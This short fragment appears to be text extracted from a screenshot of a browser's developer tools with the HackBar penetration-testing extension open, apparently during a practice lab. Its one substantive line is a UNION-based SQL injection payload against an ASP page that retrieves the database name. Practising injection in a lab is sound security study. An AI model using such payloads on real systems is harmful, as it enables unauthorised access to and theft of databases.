 mozhe_db_v2
Sources Performance Memory Application Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
list.asp?id=2 and 1=2 union all select 1,2,db_name(),null